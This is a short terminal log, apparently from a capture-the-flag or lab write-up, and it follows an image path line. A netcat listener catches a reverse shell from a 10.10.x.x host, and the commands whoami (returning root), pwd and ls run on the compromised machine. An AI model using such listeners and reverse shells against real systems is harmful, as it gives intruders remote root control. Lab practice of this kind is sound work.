 $ nc -vnlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.73.108 54134
whoami
root
pwd
/
ls -la
total 96
drwxr-xr-x  23 root root  4096 Mar 19 05:45 .
drwxr-xr-x  23 root root  4096 Mar 19 05:45 ..